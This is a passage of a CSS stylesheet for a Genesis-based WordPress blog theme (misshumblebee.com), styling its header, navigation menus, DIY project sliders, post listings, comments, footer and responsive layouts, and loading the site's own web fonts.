	text-indent: -9999px;
}

/* Logo, hide text */
.header-image .site-header .wrap {
	background: url(images/logo.png) no-repeat left;
	padding: 0;
}
.header-image .site-title a {
	float: left;
	min-height: 164px;
	width: 100%;
}

/* Widget Area
--------------------------------------------- */
.site-header .widget-area {
	float: right;
	text-align: right;
	width: 700px;
}
.header-image .site-header .widget-area {
	padding: 40px 0;
	padding: 4rem 0;
}
.site-header .search-form {
	float: right;
	margin-top: 24px;
	margin-top: 2.4rem;
}

/* Site Navigation
---------------------------------------------------------------------------------------------------- */
.genesis-nav-menu {
	clear: both;
	color: #999;
	font-family: Roboto, sans-serif;
	line-height: 1.5;
	width: 100%;
}
.genesis-nav-menu .menu-item {
	display: inline-block;
	text-align: left;
}
.genesis-nav-menu a {
	border: none;
	color: #999;
	display: block;
	padding: 48px 14px 0;
	padding: 4.8rem 1.4rem 0;
	position: relative;
}
.genesis-nav-menu a:hover, .genesis-nav-menu .current-menu-item > a, .genesis-nav-menu .sub-menu .current-menu-item > a:hover {
	color: #333;
}
.genesis-nav-menu .sub-menu .current-menu-item > a {
	color: #999;
}
.genesis-nav-menu > .menu-item > a {
	text-transform: none;
}
.genesis-nav-menu .sub-menu {
	left: -9999px;
	opacity: 0;
	position: absolute;
	-webkit-transition: opacity .4s ease-in-out;
	-moz-transition: opacity .4s ease-in-out;
	-ms-transition: opacity .4s ease-in-out;
	-o-transition: opacity .4s ease-in-out;
	transition: opacity .4s ease-in-out;
	width: 200px;
	z-index: 99;
}
.genesis-nav-menu .sub-menu a {
	background-color: #fff;
	border: 1px solid #eee;
	border-top: none;
	font-size: 14px;
	font-size: 1.4rem;
	padding: 16px 20px;
	padding: 1.6rem 2rem;
	position: relative;
	width: 200px;
}
.genesis-nav-menu .sub-menu .sub-menu {
	margin: -54px 0 0 199px;
}
.genesis-nav-menu .menu-item:hover {
	position: static;
}
.genesis-nav-menu .menu-item:hover > .sub-menu {
	left: auto;
	opacity: 1;
}
.genesis-nav-menu > .first > a {
	padding-left: 0;
}
.genesis-nav-menu > .last > a {
	padding-right: 0;
}
.genesis-nav-menu > .right {
	display: inline-block;
	float: right;
	list-style-type: none;
	padding: 28px 0;
	padding: 2.8rem 0;
	text-transform: uppercase;
}
.genesis-nav-menu > .right > a {
	display: inline;
	padding: 0;
}
.genesis-nav-menu > .rss > a {
	margin-left: 48px;
	margin-left: 4.8rem;
}
.genesis-nav-menu > .search {
	padding: 14px 0 0;
	padding: 1.4rem 0 0;
}

/* Site Header Navigation
--------------------------------------------- */
.site-header .sub-menu {
	border-top: 1px solid #eee;
}
.site-header .sub-menu .sub-menu {
	margin-top: -55px;
}
.site-header .menu {
	font-family: 'futura_ltlight', Arial, sans-serif;
	font-size: 23px;
	font-size: 2.3rem;
}
.site-header .menu a {
	color: #875fa0;
}
.site-header .menu a:hover {
	color: #ba9dcd;
}
.site-header .sign-in a {
	color: #fff;
	background: #9f7fb3;
	border-radius: 20px;
	padding: 15px 20px;
	padding: 1.5rem 2rem;
	font-size: 18px;
	font-size: 1.8rem;
}
.site-header .sign-in a:hover {
	color: #fff;
	background: #bed63a;
}

/* Primary Navigation
--------------------------------------------- */
.nav-primary {
	background-color: #333;
}
.nav-primary a:hover, .nav-primary .current-menu-item > a {
	color: #fff;
}
.nav-primary .sub-menu a:hover {
	color: #333;
}

/* Secondary Navigation
--------------------------------------------- */
.nav-secondary {
	background-color: #fff;
}

/* Social Navigation
--------------------------------------------- */
.fontawesome-text {
	display: none;
}
#menu-social-navigation, #menu-social-navigation-1 {
	text-align: center;
}
#menu-social-navigation li, #menu-social-navigation-1 li {
	display: inline-block;
	font-size: 20px;
	height: 35px;
	width: 35px;
	border-radius: 30px;
}
#menu-social-navigation a, #menu-social-navigation-1 a {
	color: #fff;
	position: relative;
	top: 2px;
}
#menu-social-navigation li:nth-child(n+1), #menu-social-navigation-1 li:nth-child(n+1) {
	background: #b19cc3;
}
#menu-social-navigation li:nth-child(2n+2), #menu-social-navigation-1 li:nth-child(2n+2) {
	background: #fdc95f;
}
#menu-social-navigation li:nth-child(3n+3), #menu-social-navigation-1 li:nth-child(3n+3) {
	background: #a3cdc8;
}
#menu-social-navigation li:nth-child(4n+4), #menu-social-navigation-1 li:nth-child(4n+4) {
	background: #bb5327;
}
#menu-social-navigation li:nth-child(5n+5), #menu-social-navigation-1 li:nth-child(5n+5) {
	background: #bed63a;
}
#menu-social-navigation li:hover a, #menu-social-navigation-1 li:hover a {
	color: #b19cc3;
}
#menu-social-navigation li:hover, #menu-social-navigation-1 li:hover {
	background: #fbfaed;
}

/* Category Menu
--------------------------------------------- */
#menu-category-menu {
	text-align: center;
}
#menu-category-menu li {
	background: #e7fafa;
	border: 3px solid #9d7eb7;
	padding: 1rem;
	font-family: 'futura_ltbook', Arial, sans-serif;
	text-transform: lowercase;
	font-size: 22px;
	font-size: 2.2rem;
	letter-spacing: 1px;
}
#menu-category-menu a {
	color: #9d7eb7;
}
#menu-category-menu li:hover {
	background: #9d7eb7;
	border: 3px solid #e7fafa;
}
#menu-category-menu li:hover a {
	color: #e7fafa;
}

/* Content Area
---------------------------------------------------------------------------------------------------- */
/* Slider
--------------------------------------------- */

.home-slider {
	margin: 0 4rem;
	text-align: center;
}
.home-slider .widget-title {
	font-family: 'pascu1', 'futura_ltlight', Arial, sans-serif;
	font-size: 30px;
	font-size: 3rem;
	text-transform: none;
	color: #9f7fb3;
	font-weight: normal;
	text-align: left !important;
}
.home-slider .widget-title:before, .home-slider .widget-title:after {
	content: url(https://www.misshumblebee.com/blog/wp-content/uploads/2014/12/green-dot.png);
	padding: 10px;
}
.home-slider .metaslider {
	border: 1px dotted #eee;
}
.slidertitle {
	font-family: 'futura_ltlight', Arial, sans-serif;
	text-align: center;
	font-size: 25px;
	font-size: 2.5rem;
	padding: 1rem;
}
#metaslider_widget-4 .caption {
	font-family: 'futura_ltbook', Arial, sans-serif;
}
#metaslider_widget-4 .caption .green {
	border: 4px solid #bed63a;
	color: rgba(190, 214, 58, 0.8);
	border-radius: 20px;
	margin-top: 1em;
	padding: 1em;
}
#metaslider_widget-4 .caption .yellow {
	border: 4px solid #fbefa3;
	color: #d2c56d;
	border-radius: 20px;
	margin-top: 1em;
	padding: 1em;
}
#metaslider_widget-4 .caption .gold {
	border: 4px solid #f4d135;
	color: #f4d135;
	border-radius: 20px;
	margin-top: 1em;
	padding: 1em;
}
#metaslider_widget-4 .caption .blue {
	border: 4px solid #c6e5e0;
	color: #9bc5c0;
	border-radius: 20px;
	margin-top: 1em;
	padding: 1em;
}
#metaslider_widget-4 {
	padding: 0 6rem;
}

/* DIYs
--------------------------------------------- */

#project-details {
	background: #e7fafa;
	padding: 1em 2em;
	margin-bottom: 1.5em;
	display: block;
	border: 3px solid #9a84b3;
	font-size: 12px;
}

.project-tax {
	font-weight: bold;
	padding: 3px 10px 1px;
	margin-bottom: 0.5em;
	color: #fff;
	background: #9a84b3;
	padding-bottom: 0.5em;
	font-size: 14px;
}

#project-details .fa {
	height: 30px;
	width: 30px;
	border-radius: 40px;
	color: #fff;
	padding: 7px 6px;
	font-size: 18px;
}

.fa-paint-brush {
	background: #ff9999;
}

.fa-heartbeat {
	background: #ff0000;
}

.fa-book {
	background: #0000ff;
}

.fa-puzzle-piece {
	background: #006622;
}

#diy-slider {
	padding: 2em;
	background: #fbfaed;
	position: relative;
	min-height: 270px;
}

.diy-title {
	float: right;
	text-transform: uppercase;
	text-align: center;
	font-family: 'futura_ltheavy', Arial, sans-serif;
	color: #9f7fb3;
	font-size: 30px;
	position: absolute;
	top: 50px;
	right: -5px;
}

.diy-link {
	position: absolute;
	top: 90px;
	right: 0;
	font-size: 30px;
	width: 40%;
	float: right;
	text-align: center;
	text-decoration: none;
	line-height: 1.1;
}

.diy-link a {
	text-decoration: none !important;
	color: #b19cc3 !important;
}

#diy-slider img {
	float: left;
	width: 55%;
	position: absolute;
}

.post-row h2 {
	font-family: 'pascu1', 'futura_ltheavy', Arial, sans-serif;
	color: #9f7fb3;
	text-transform: uppercase;
	font-size: 20px;
	letter-spacing: 1px;
}

.post-row {
	position: relative;
	display: block;
	clear: both;
	overflow: auto;
	margin: 1em 0 2em;
	background: #f8f8f8;
	padding: 1em 2em;
}

.see-all {
	position: absolute;
	right: 10px;
	top: 10px;
}

.post-row li, .display-posts-listing li {
	list-style: none !important;
	display: inline-block;
	text-align: center !important;
	margin: 0 1em 0 0 !important;
	max-width: 22%;
	float: left;
}

.post-row ul, .display-posts-listing ul {
	margin-left: 0 !important;
}

.post-row li img, .display-posts-listing li img {
	display: block;
	width: 100%;
	margin-bottom: 0.4em;
}

.display-posts-listing .listing-item {
	float: left;
	width: 25%;
	min-height: 220px;
	text-align: center;
	margin: 0 0px 25px 0px;
}

.ssba {
	display: block;
	clear: both;
}

/* Entries
--------------------------------------------- */
.entry {
	background-color: #fff;
	margin: 0 40px 40px;
	margin: 0 4rem 4rem;
	padding: 40px 0px 24px;
	padding: 4rem 0rem 2.4rem;
	border-bottom: 1px solid #e7fafa;
	font-family: 'futura_ltlight', Arial, sans-serif;
}
.entry-content a {
	color: #19678f;
	text-decoration: underline;
font-weight:bold;
}
.entry-content a:hover {
	color: #333;
}
.entry-content .attachment a, .entry-content .gallery a {
	border: none;
}
.entry-content ol, .entry-content p, .entry-content ul, .quote-caption {
	margin-bottom: 26px;
	margin-bottom: 2.6rem;
}
.entry-content ol, .entry-content ul {
	margin-left: 40px;
	margin-left: 4rem;
}
.entry-content ol li {
	list-style-type: decimal;
}
.entry-content ul li {
	list-style-type: disc;
}
.entry-content ol ol, .entry-content ul ul {
	margin-bottom: 0;
}
.entry-content .search-form {
	width: 50%;
}
.entry-meta {
	color: #999;
	font-size: 15px;
	font-size: 1.5rem;
	font-family: 'futura_ltlight', Arial, sans-serif;
	color: #bdd73c;
	text-transform: uppercase;
	letter-spacing: 1px;
}
.entry-meta a {
	border-bottom: 0;
	color: #bdd73c;
}
.entry-meta a:hover {
	color: #a3cdc8;
}
.entry-header .entry-meta {
	margin-bottom: 24px;
	margin-bottom: 2.4rem;
}
.entry-footer .entry-meta {
	border-top: 0;
	margin: 0 -40px;
	margin: 0 -4rem;
	padding: 32px 40px 8px;
	padding: 3.2rem 4rem 0.8rem;
}
.entry-comments-link::before {
	margin: 0 6px 0 2px;
	margin: 0 0.6rem 0 0.2rem;
}

/* Pagination
--------------------------------------------- */
.archive-pagination, .entry-pagination {
	font-size: 14px;
	font-size: 1.4rem;
	margin: 40px;
	margin: 4rem;
	line-height: 2;
}
.archive-pagination li {
	display: inline;
}
.archive-pagination li a {
	background-color: #806e95;
	color: #e7fafa;
	cursor: pointer;
	display: inline-block;
	padding: 8px 12px;
	padding: 0.8rem 1.2rem;
}
.archive-pagination li a:hover, .archive-pagination li.active a {
	background-color: #e7fafa;
	color: #806e95;
}
.entry-pagination a {
	border-bottom: 1px solid #ddd;
}

/* Comments
--------------------------------------------- */
.comment-respond, .entry-comments, .entry-pings {
	background-color: #fff;
	margin-bottom: 40px;
	margin-bottom: 4rem;
}
.entry-comments {
	padding: 40px;
	padding: 4rem;
}
.comment-respond, .entry-pings {
	padding: 40px 40px 16px;
	padding: 4rem 4rem 1.6rem;
}
.comment-respond a, .entry-comments a {
	border-bottom: 1px solid #ddd;
}
.comment-content {
	clear: both;
}
.entry-comments .comment-author {
	margin-bottom: 0;
}
.comment-respond input[type="email"], .comment-respond input[type="text"], .comment-respond input[type="url"] {
	width: 50%
}
.comment-respond label {
	display: block;
	margin-right: 12px;
	margin-right: 1.2rem;
}
.comment-list li, .ping-list li {
	list-style-type: none;
}
.comment-list li {
	margin-top: 24px;
	margin-top: 2.4rem;
	padding: 32px;
	padding: 3.2rem;
}
.comment-list li li {
	margin-right: -32px;
	margin-right: -3.2rem;
}
li.comment {
	background-color: #f5f5f5;
	border: 2px solid #fff;
	border-right: none;
}
.comment .avatar {
	margin: 0 16px 24px 0;
	margin: 0 1.6rem 2.4rem 0;
}
.entry-pings .reply {
	display: none;
}
.bypostauthor {
}
.form-allowed-tags {
	background-color: #fff;
	font-size: 11px;
	font-size: 1.1rem;
	padding: 24px;
	padding: 2.4rem;
}

/* Sidebars
---------------------------------------------------------------------------------------------------- */

input#subscribe-field {
padding:1em !important;
text-align:center;
border: 1px solid #b19cc3;
}
#search-3 input {
	border: 1px solid #b19cc3;
}
#subscribe-submit input {
font-family: 'futura_ltbold', Arial, sans-serif;
letter-spacing:1px;
padding:1em 3em;
}
.sidebar {
	text-align: center;
	color: #999;
}
.sidebar a {
	border-bottom: 0;
}
.sidebar p:last-child {
	margin-bottom: 0;
}
.sidebar li {
	list-style-type: none;
	margin-bottom: 6px;
	margin-bottom: 0.6rem;
	word-wrap: break-word;
}
.sidebar ul > li:last-child {
	margin-bottom: 0;
}
.sidebar .widget {
	background-color: #fff;
	margin-bottom: 10px;
	margin-bottom: 1rem;
	padding: 10px 40px;
	padding: 1rem 4rem;
}
.sidebar .enews-widget {
	background-color: #333;
}

/* Footer Widgets
---------------------------------------------------------------------------------------------------- */
.footer-widgets {
	background-color: #fff;
	border-top: 8px solid #e7fafa;
	color: #999;
	clear: both;
	padding: 40px 0 16px;
	padding: 4rem 0 1.6rem;
}
.footer-widgets-1, .footer-widgets-3 {
	width: 100%;
	text-align: center;
}
.footer-widgets-2 {
	width: 360px;
}
.footer-widgets-1 {
	margin-right: 40px;
	margin-right: 4rem;
}
.footer-widgets-1, .footer-widgets-2 {
	float: left;
}
.footer-widgets-3 {
	float: right;
}
.footer-widgets a {
	border-bottom: 0;
	color: #999;
}
.footer-widgets a:hover {
	color: #ddd;
}
.footer-widgets .widget {
	margin-bottom: 24px;
	margin-bottom: 2.4rem;
}
.footer-widgets .widget-title {
	color: #fff;
}
.footer-widgets li {
	list-style-type: none;
	margin-bottom: 6px;
	margin-bottom: 0.6rem;
	word-wrap: break-word;
}
.footer-widgets .search-form input:focus {
	border: 1px solid #ddd;
}

/* Site Footer
---------------------------------------------------------------------------------------------------- */
.site-footer {
	background-color: #fff;
	color: #999;
	font-size: 1-px;
	font-size: 1rem;
	padding: 5px 0;
	padding: 0.5rem 0;
	margin-bottom: -1.7em;
	text-align: center;
	background: #e7fafa;
	text-transform: uppercase;
	letter-spacing: 1px;
	color: #b19cc3;
	font-family: 'futura_ltbold', Arial, sans-serif;
}
.site-footer a {
	border-bottom: 0;
	color: #b19cc3;
}
.site-footer p {
	margin-bottom: 0;
}

/* Media Queries
---------------------------------------------------------------------------------------------------- */
@media only screen and (-webkit-min-device-pixel-ratio:1.5), only screen and (-moz-min-device-pixel-ratio:1.5), only screen and (-o-min-device-pixel-ratio:3/2), only screen and (min-device-pixel-ratio:1.5) {
	.header-image .site-header .wrap {
		background: url(images/logo@2x.png) no-repeat left;
		background-size: 320px 164px;
	}
}
@media only screen and (max-width:1139px) {
	.site-inner, .wrap {
		max-width: 960px;
	}
	.content-sidebar-sidebar .content-sidebar-wrap, .sidebar-content-sidebar .content-sidebar-wrap, .sidebar-sidebar-content .content-sidebar-wrap {
		width: 740px;
	}
	.content, .site-header .widget-area {
		width: 620px;
	}
	.sidebar-content-sidebar .content, .sidebar-sidebar-content .content, .content-sidebar-sidebar .content {
		width: 400px;
	}
	.footer-widgets-1, .footer-widgets-2, .footer-widgets-3, .sidebar-primary, .title-area {
		width: 300px;
	}
}
@media only screen and (max-width:1023px) {
	body {
		background-color: #fff;
	}
	.content, .content-sidebar-sidebar .content, .content-sidebar-sidebar .content-sidebar-wrap, .footer-widgets-1, .footer-widgets-2, .footer-widgets-3, .sidebar-content-sidebar .content, .sidebar-content-sidebar .content-sidebar-wrap, .sidebar-primary, .sidebar-secondary, .sidebar-sidebar-content .content, .sidebar-sidebar-content .content-sidebar-wrap, .site-header .widget-area, .site-inner, .title-area, .wrap {
		width: 100%;
	}
	.site-header .wrap {
		padding: 20px 0;
		padding: 2rem 0;
	}
	.header-image .site-header .wrap {
		background-position: center top;
	}
	.site-inner {
		padding-left: 5%;
		padding-right: 5%;
	}
	.archive-description, .author-box, .comment-respond, .entry, .entry-comments, .entry-footer .entry-meta, .header-image .site-header .widget-area, .sidebar .widget, .site-header {
		padding: 0;
	}
	.genesis-nav-menu li, .site-header ul.genesis-nav-menu, .site-header .search-form {
		float: none;
	}
	.genesis-nav-menu, .site-description, .site-header .title-area, .site-header .search-form, .site-title {
		text-align: center;
	}
	.genesis-nav-menu a, .genesis-nav-menu > .first > a, .genesis-nav-menu > .last > a {
		padding: 20px 16px;
		padding: 2rem 1.6rem;
	}
	.site-header .search-form {
		margin: 16px auto;
		margin: 1.6rem auto;
	}
	.genesis-nav-menu li.right {
		display: none;
	}
	.entry-footer .entry-meta {
		margin: 0;
		padding-top: 12px;
		padding-top: 1.2rem;
	}
	.sidebar .widget.enews-widget {
		padding: 40px;
		padding: 4rem;
	}
	.site-footer {
		padding: 24px 0;
		padding: 2.4rem 0;
	}
	.footer-widgets {
		padding: 40px 5% 16px;
	}
	.footer-widgets-1 {
		margin: 0;
	}
	
	/* Primary Navigation Menu Icon properties */
	#primary-menu-icon {
		border-bottom: 1px solid #ddd;
		cursor: pointer;
		display: block;
		padding: 24px 24px;
		padding: 2.4rem 2.4rem;
		text-align: center;
	}
	#primary-menu-icon::before {
		color: #eee;
		content: 'MENU \2630';
		font-weight: bold;
		letter-spacing: 1px;
	}
	#primary-menu-icon:hover::before {
		color: #eee;
		content: 'MENU \2630';
	}
	#primary-menu-icon:active::before {
		color: #fff;
		content: 'MENU \2630';
	}
	
	/* Hide Primary Navigation Menu until it's toggled via script */
	.menu-primary {
		display: none;
	}
	
	/* Primary Navigation Menu misc properties */
	.nav-primary {
		clear: both;
		color: #999;
		font-family: Roboto, sans-serif;
		line-height: 1.5;
		width: 100%;
		z-index: 9999;
	}
	.nav-primary .menu-item {
		display: block;
		text-align: left;
	}
	.nav-primary a {
		background-color: #f0f0f0;
		border-bottom: 1px solid #ccc;
		color: #222;
		display: block;
		padding: 20px 24px;
		padding: 2rem 2.4rem;
		position: relative;
	}
	.nav-primary a:hover, .nav-primary .current-menu-item > a, .nav-primary .sub-menu .current-menu-item > a:hover {
		background-color: #ddd;
		color: #222;
	}
	.nav-primary .sub-menu .current-menu-item > a {
		color: #999;
	}
	.nav-primary > .menu-item > a {
		text-transform: uppercase;
	}
	.nav-primary .sub-menu {
		left: 0px;
		opacity: 1;
		position: relative;
		-webkit-transition: opacity .4s ease-in-out;
		-moz-transition: opacity .4s ease-in-out;
		-ms-transition: opacity .4s ease-in-out;
		-o-transition: opacity .4s ease-in-out;
		transition: opacity .4s ease-in-out;
		width: 100%;
		z-index: 99;
	}
	.nav-primary .sub-menu a {
		background-color: #fff;
		border-bottom: 1px solid #ccc;
		font-size: 14px;
		font-size: 1.4rem;
		padding: 18px 30px;
		padding: 1.8rem 3rem;
		position: relative;
		width: 100%;
	}
	.nav-primary .sub-menu a::before {
		content: "- ";
		font-size: 14px;
		font-size: 1.4rem;
	}
	.nav-primary .sub-menu a:hover {
		background-color: #f7f7f7;
	}
	.nav-primary .sub-menu li li a {
		padding: 18px 40px;
		padding: 1.8rem 4rem;
	}
	.nav-primary .sub-menu .sub-menu {
		margin: 0;
	}
	.nav-primary .menu-item:hover {
		position: static;
	}
	.nav-primary .menu-item:hover > .sub-menu {
		left: auto;
		opacity: 1;
	}

#diy-slider {
	padding: 2em;
	background: #fbfaed;
	position: relative;
	min-height: 240px;
}

.diy-title {
	float: right;
	text-transform: uppercase;
	text-align: center;
	font-family: 'futura_ltheavy', Arial, sans-serif;
	color: #9f7fb3;
	font-size: 25px;
	position: absolute;
	top: 50px;
	right: -5px;
}

.diy-link {
	position: absolute;
	top: 90px;
	right: 0;
	font-size: 20px;
	width: 40%;
	float: right;
	text-align: center;
	text-decoration: none;
	line-height: 1.1;
}

.post-row h2 {
	font-family: 'futura_ltheavy', Arial, sans-serif;
	color: #9f7fb3;
	text-transform: uppercase;
	font-size: 20px;
	letter-spacing: 1px;
}

.post-row {
	position: relative;
	display: block;
	clear: both;
	overflow: auto;
	margin: 1em 0 2em;
	background: #f8f8f8;
	padding: 1em 2em;
}

.see-all {
	position: absolute;
	right: 10px;
	top: 10px;
}

.post-row li, .display-posts-listing li {
	max-width: 20%;
}

}
@media only screen and (max-width:767px) {
	.five-sixths, .four-sixths, .one-fourth, .one-half, .one-sixth, .one-third, .three-fourths, .three-sixths, .two-fourths, .two-sixths, .two-thirds {
		margin: 0;
		width: 100%;
	}
	.title-area {
		background-size: 90%;
	}

.site-header .wrap {
margin-top: 2em;
}

#diy-slider {
	padding: 1em;
	background: #fbfaed;
	position: relative;
	min-height: 300px;
}

.diy-title {
	float: none;
	text-transform: uppercase;
	text-align: center;
	font-family: 'futura_ltheavy', Arial, sans-serif;
	font-size: 20px;
	top: 170px;
	right: 35px;
}

.diy-link {
	position: relative;
	top: 170px;
	right: 0;
	font-size: 30px;
	width: 100%;
	float: none;
	text-align: center;
	text-decoration: none;
	line-height: 1.1;
}


#diy-slider img {
	float: none;
	width: 100%;
	position: absolute;
display: block;
clear: both;
}

.post-row h2 {
	font-family: 'futura_ltheavy', Arial, sans-serif;
display: block;
clear: both;
	color: #9f7fb3;
	text-transform: uppercase;
	font-size: 20px;
	letter-spacing: 1px;
}

.post-row {
	position: static;
	display: block;
	clear: both;
	overflow: auto;
	margin: 1em 0 2em;
	background: #f8f8f8;
	padding: 1em;
}

.see-all {
	position: static;
	margin-bottom: 1em;
}

.post-row li, .display-posts-listing li {
	list-style: none !important;
	display: block;
	text-align: center !important;
	margin: 0 1em 0 0 !important;
	max-width: 45%;
	float: left;
}

.post-row ul, .display-posts-listing ul {
	margin-left: 0 !important;
}

.post-row li img, .display-posts-listing li img {
	display: block;
	width: 100%;
	margin-bottom: 0.4em;
}

.display-posts-listing .listing-item {
	float: left;
	width: 25%;
	min-height: 220px;
	text-align: center;
	margin: 0 5px 25px 0px;
}
}

@font-face {
	font-family: 'pascu1';
	src: url('http://misshumblebee.com/media/static/styles/fonts/pascu1-webfont.woff2?5f0a162e147b') format('woff2'), url('http://misshumblebee.com/media/static/styles/fonts/pascu1-webfont.woff?5f0a162e147b') format("woff");
	font-weight: normal;
	font-style: normal;
}
